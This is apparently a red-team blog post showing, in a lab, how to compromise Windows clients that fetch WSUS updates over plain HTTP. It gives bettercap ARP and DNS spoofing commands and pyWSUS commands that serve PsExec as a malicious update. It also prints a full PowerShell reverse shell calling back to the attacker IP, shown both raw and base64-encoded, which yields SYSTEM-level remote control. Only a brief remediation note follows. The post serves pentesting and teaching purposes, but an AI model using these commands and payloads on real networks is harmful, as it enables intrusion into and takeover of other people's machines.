Compromising Windows networks configured with non-SSL WSUS servers.
Posted on Thu 18 March 2021 in Red Team
I came across an interesting entry from hacktricks.xyz regarding WSUS:
"You can compromise the system if the updates are not requested using httpS but http."
Interesting...
After doing some research, it all links back to Contextis's 2015 paper "WSUSpect", a whitepaper on compromising the Windows network via Windows Updates.
While this attack has been around for a while, it seems like its still relevant today. Just the other week, I was able to pull this off during a pentest.
This post will overview the attack. Let's get started!
Summary
Any coporate organization that leverage software needs to manage their updates, provide these updates, and ensure they are deployed. For Windows solutions, Microsoft offers the Windows Server Update Services (WSUS) to manage Windows patching.
Typically, machines in a Windows network would contact the internal WSUS server for patches, rathering than contacting the Microsoft servers directly.

As an attacker, we are interested in compromising the communications between the WSUS server, and the client machine. By default, the WSUS server communicates to the client machines over HTTP on TCP 8530.
HTTP, as we know, is a cleartext protocol vulnerable to a man-in-the-middle(MiTM) attack!
Additionally...
"By default, WSUS isn't configured to use SSL for client communication." - Microsoft Documentation
So... as a MiTM, we can intercept that WSUS communication and inject our own malicious Windows Updates to these client machines!

These payloads will execute as NT AUTHORITY\SYSTEM !
Test

Any Windows machine that fecthes updates from a WSUS server over HTTP is vulnerable. First, we need to check if the Windows Machine is configured as such.
In a command prompt (cmd.exe): query the following registry keys:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer
The WUServer key is the URL of the WSUS server.
The UseWUServer key tells the machine to fetch updates from the specified WSUS URL.
If the WUServer URL is configrued over http and the UseWUServer key is set to 1, then this Windows machine (and likely others on the network) can be exploited!
Exploit
In my lab, I've set up the following VMs: * Kali Linux: 192.168.168.100 (Attacker) * Windows 10: 192.168.168.101 (Victim)
In order to exploit, you will need the following tools: * Bettercap2 (or any other MiTM tool) * pyWSUS
I've had the most success with pyWSUS, but there are other tools such as WSUXploit, or WSUSpendu.
Setting up the MiTM

On our attacker machine, start up bettercap
$ sudo bettercap -iface eth0
With bettercap, we want to use the arp.spoof and dns.spoof caplets to force the victim machine to connect to us.
Our lab machines are all configured on the same braodcast domain, so these spoofing steps will be different for your enviornment.
ARP Spoofing
Use bettercap's ARP Spoof caplet to MiTM the network:
net.probe on
set arp.spoof.internal true
arp.ban on
Note: We use
arp.banto disable forwarding to the victim's configured DNS server. This will ensure bettercap "wins the race" and spoofs the DNS query to the victim. This may not be 100% necessary in a real scenario.
DNS Spoofing
Use bettercap's DNS Spoof caplet to impersonate as the WSUS Server to the victim machine:
set dns.spoof.domains wsus.gotham.local
set dns.spoof.address 192.168.168.100
set dns.spoof.all true
dns.spoof on

Impersonating the WSUS Server
Once we have set up our MiTM, its time to compromise the victim machine!
One caveat about this attack. While Windows Update will download any malicious binary on the system, Windows Update will only auto-execute binaries with a valid Micrsoft Signature.
The good news is there are a couple of Microsoft Binaries we can abuse for command execution by tampering with the installation parameters. These include: * PsExec * Bginfo
You can download these tools from the SysInternals file share.
For this lab, I'll be using PsExec for command execution.
Lets setup a virtual python enviornment and launch pyWSUS:
virtualenv -p /usr/bin/python3 ./venv
source ./venv/bin/activate
pip install -r ./requirements.txt

python pywsus.py -h
Lets start with some basic command execution as a proof-of-concept.

python pywsus.py -H 192.168.168.100 -p 8530 -e ../sysinternals/PsExec/PsExec64.exe -c '/accepteula /s cmd.exe /c "whoami /user > C:\\wsus_poc.txt"'

Our Kali machine will impersonate a WSUS server and serve our malicious payloads. Let this run in the background.

Typically, Windows will query the update servers once every 24 hours. For our purposes, we will force the machine to "Check for updates" to showcase the attack.
After a couple of seconds, the victim connected to our attacker machine!


Looks like the victim is downloading our update. Let this run for a couple of minutes.
And viola! We've achieved command execution as NT AUTHORITY\SYSTEM !
Catching a shell

Lets take this attack a step further and catch ourselves a reverse shell.
Note: I've disabled Windows Defender and Windows Firewall on the box, so no AMSI or AV bypassing here. Stay tuned for a future post on that!
We will use a basic Powershell reverse shell payload.
$client = New-Object System.Net.Sockets.TCPClient('192.168.168.100',25565);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
In order to avoid bad characters, I encoded the script into base64 (UTF-16).
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQA5ADIALgAxADYAOAAuADEANgA4AC4AMQAwADAAJwAsADIANQA1ADYANQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAJwBQAFMAIAAnACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAJwA+ACAAJwA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Altogether, our command in pyWSUS will looks like this:
python pywsus.py -H 192.168.168.100 -p 8530 -e ../sysinternals/PsExec/PsExec64.exe -c '/accepteula /s powershell.exe -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQA5ADIALgAxADYAOAAuADEANgA4AC4AMQAwADAAJwAsADIANQA1ADYANQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAJwBQAFMAIAAnACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAJwA+ACAAJwA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA='
Repeat the steps and wait for the victim machine to query for updates. After a few moments, we've caught our shell!
Remediation
In order to fix this issue, be sure to configure SSL on the WSUS server. Since this is a network attack, other migitations such as a LAN IDS/IPS, VLANs, and Access Control Lists will further mitigate the risk of a succesful attack.
Thanks for reading!
- Vale
Sources
- https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus
- https://www.gosecure.net/blog/2020/09/03/wsus-attacks-part-1-introducing-pywsus/
- https://github.com/GoSecure/pywsus
- https://docs.microsoft.com/en-us/troubleshoot/mem/configmgr/windows-server-update-services-best-practices#wsus-with-ssl-setup
- Contextis's 2015 paper "WSUSpect"